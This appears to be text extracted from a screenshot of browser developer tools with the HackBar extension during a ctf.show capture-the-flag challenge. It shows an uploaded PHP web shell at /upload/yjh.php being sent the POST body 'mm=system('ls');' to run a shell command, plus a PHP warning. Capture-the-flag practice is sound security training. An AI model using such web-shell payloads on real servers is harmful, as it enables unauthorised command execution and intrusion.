 Warning: Use of undefined constant mm - assumed 'mm' (this will throw an Error in a future version of PHP) in
yjh.php yjh.png
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adbloc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://ad684cf3-2da6-4c8a-b5 d47d8e6132d.challenge.ctf.show:8080/upload/yjh.php
enctype
Enable POST application/x-www-form-urlencoded
Body
mm=system('ls');